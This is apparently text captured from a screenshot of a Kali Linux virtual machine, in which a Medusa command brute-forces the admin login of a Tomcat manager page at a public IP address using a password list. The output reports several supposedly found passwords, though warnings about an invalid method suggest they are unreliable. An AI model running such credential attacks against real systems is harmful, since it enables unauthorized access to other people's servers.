 kali-linux-2024.4-virtualbox-amd64 (kali default) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5:08
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 15.161.94.124 -u admin -P credentials.txt -M http -m "GET /manager/html" -f "incorrect" -t 4
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: GET /manager/html.
WARNING: Invalid method: GET /manager/html.
WARNING: Invalid method: GET /manager/html.
WARNING: Invalid method: GET /manager/html.
ACCOUNT CHECK: [http] Host: 15.161.94.124 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: user (1 of 16 complete)
ACCOUNT FOUND: [http] Host: 15.161.94.124 User: admin Password: user [SUCCESS]
ACCOUNT CHECK: [http] Host: 15.161.94.124 (1 of 1, 0 complete) User: admin (1 of 1, 1 complete) Password: root (2 of 16 complete)
ACCOUNT FOUND: [http] Host: 15.161.94.124 User: admin Password: root [SUCCESS]
ACCOUNT CHECK: [http] Host: 15.161.94.124 (1 of 1, 0 complete) User: admin (1 of 1, 2 complete) Password: admin (3 of 16 complete)
ACCOUNT FOUND: [http] Host: 15.161.94.124 User: admin Password: admin [SUCCESS]
ACCOUNT CHECK: [http] Host: 15.161.94.124 (1 of 1, 0 complete) User: admin (1 of 1, 3 complete) Password: tomcat (4 of 16 complete)
ACCOUNT FOUND: [http] Host: 15.161.94.124 User: admin Password: tomcat [SUCCESS]
┌──(kali㉿kali)-[~]
└─$
CTRL (DESTRA)
53°F
Preval. nuvol.
Search
5
10:08 AM
3/25/2025